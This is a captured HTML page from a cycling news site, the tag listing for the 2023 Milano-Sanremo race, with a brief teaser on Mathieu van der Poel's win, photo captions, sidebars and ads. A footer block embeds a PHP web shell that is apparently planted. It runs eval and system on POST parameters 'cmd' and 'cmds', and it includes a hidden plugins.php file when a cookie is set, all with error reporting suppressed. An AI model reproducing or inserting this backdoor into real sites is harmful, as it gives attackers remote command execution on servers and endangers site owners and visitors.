

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/2023-milano-sanremo
body_size: 31163
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - 2023 Milano-Sanremo" href="https://www.roadcycling.com/taxonomy/term/1292/feed" />
<meta about="/tags/2023-milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="2023 Milano-Sanremo" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/2023-milano-sanremo" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1292" />
  <title>2023 Milano-Sanremo | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"pm2tCt7RKbSJJnvytbNk-3G7_SdaaooIqfK26ODjXPs","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/2023-milano-sanremo":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1292 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/2023-milano-sanremo" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-iwM3PVg3HdyhRpWmIORIrLuSP3SEidB7kl-AD79VYnU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2023 Milano-Sanremo</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1292" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6552 node node-article node-promoted node-teaser clearfix" about="/news-results/van-der-poel-wins-milano-sanremo" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-der-poel-wins-milano-sanremo">Van der Poel Wins Milano-Sanremo</a></h2>
            <span property="dc:title" content="Van der Poel Wins Milano-Sanremo" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/18/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=pP080nE3"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=pP080nE3" width="230" height="165" alt="Matheu van der Poel crosses the finish line as winner of Milano-Sanremo 2023" title="Matheu van der Poel is the winner of Milano-Sanremo 2023 | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-riding-past-blooming-trees-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=mklpgZc3"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-riding-past-blooming-trees-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=mklpgZc3" width="230" height="165" alt="Cyclists riding past flowering trees during Italian spring" title=" | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-cornering-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=EU0tk_3o"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-cornering-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=EU0tk_3o" width="230" height="165" alt="Mathieu van der Poel cornering in Milan-San Remo" title="Mathieu van der Poel on his way to victory | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-finish-line-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=CJtlE2kQ"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-finish-line-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=CJtlE2kQ" width="230" height="165" alt="Mathieu van der Poel crosses the finish line as winner of Milano-Sanremo 2023" title="Mathieu van der Poel crosses the finish line as winner of Milano-Sanremo | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-kissing-girlfriend-roxanne-bertels-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=Dwuh6Zk3"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-kissing-girlfriend-roxanne-bertels-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=Dwuh6Zk3" width="230" height="165" alt="Mathieu van der Poel is kissed by girlfriend Roxanne Bertels" title="Mathieu van der Poel is kissed by girlfriend Roxanne Bertels | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-trophy-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=BfzRPUSK"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-trophy-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=BfzRPUSK" width="230" height="165" alt="Mathieu van der Poel lifts the Milano-Sanremo trophy" title="Mathieu van der Poel lifts the Milano-Sanremo trophy on the podium | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=7bDHbKQ7"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=7bDHbKQ7" width="230" height="165" alt="Tadej Pogacar leads a four-rider attack group in Milan-San Remo 2023" title="Tadej Pogacar leads a four-man attack group in Milano-Sanremo 2023 | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/van-der-poel-filippo-ganna-wout-van-aert-champagne-podium-milano-sanremo_C_RCS-Sport-LaPresse.jpg?itok=B4gKtpCP"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/van-der-poel-filippo-ganna-wout-van-aert-champagne-podium-milano-sanremo_C_RCS-Sport-LaPresse.jpg?itok=B4gKtpCP" width="230" height="165" alt="Mathieu van der Poel, Filippo Ganna and Wout van Aert celebrating with champagne on the podium" title="Mathieu van der Poel, Filippo Ganna and Wout van Aert celebrate their podium finishes with champagne | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van der Poel Wins Milano-Sanremo </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel is the winner of Milan-Sanremo 2023</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel is the winner of Milan-Sanremo 2023</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2023 Milano-Sanremo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Milano-Sanremo</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/milano-san-remo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Milano-San Remo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mathieu van der Poel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-3dc187a98af4f78da28722cce0f970bf">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">22/09/2014</span>    
          <a href="/news-results/2014-uci-road-world-championships-results-mens-team-time-trial">2014 UCI Road World Championships Results - Men&#039;s Team Time Trial</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">08/01/2013</span>    
          <a href="/news-results/organizers-announce-wildcard-teams-2013-giro-ditalia">Organizers announce wildcard teams for 2013 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">20/09/2012</span>    
          <a href="/news-results/team-liquigas-cannondale-becomes-team-cannondale">Team Liquigas-Cannondale Becomes Team Cannondale</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">16/04/2010</span>    
          <a href="/2010-Vuelta-a-Castilla-y-Leon-Results---Stage-2">2010 Vuelta a Castilla y Leon Results - Stage 2</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">09/05/2009</span>    
          <a href="/Team_Columbia-Highroad_and_Mark_Cavendish_Ready_for_Giro_Action">Team Columbia-Highroad and Mark Cavendish Ready for Giro Action</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6552">sign up</a> or <a href="/user/login?destination=node/6552%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-06660b10de378f39c3d04cd8d9f653b0">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-2497baea8c0eed5d04fc39d5252d7a32">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
